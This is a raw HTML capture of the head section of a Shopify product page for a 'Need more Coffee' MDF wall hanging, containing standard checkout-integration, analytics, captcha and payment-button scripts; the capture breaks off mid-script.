

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor
body_size: 22012
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Need more Coffee Wooden Wall Hanging &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Printed Wall Hanging (No Stickers):These Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor">
<meta property="og:title" content="Need more Coffee Wooden Wall Hanging">
<meta property="og:type" content="product">
<meta property="og:description" content="Printed Wall Hanging (No Stickers):These Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long">

  <meta property="og:price:amount" content="200.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1200x1200.jpg?v=1674449728"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_1200x1200.jpg?v=1674449729"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_1200x1200.jpg?v=1674449729">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1200x1200.jpg?v=1674449728"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_1200x1200.jpg?v=1674449729"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_1200x1200.jpg?v=1674449729">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Need more Coffee Wooden Wall Hanging">
<meta name="twitter:description" content="Printed Wall Hanging (No Stickers):These Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"961e52c1-63f8-4404-9b7d-79eec51d876a-1768661347","pageurl":"www.bhaiplease.com\/products\/need-more-coffee-wooden-wall-hanging-decor","u":"9c7cfb3413c3","p":"product","rtyp":"product","rid":7439268151488};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 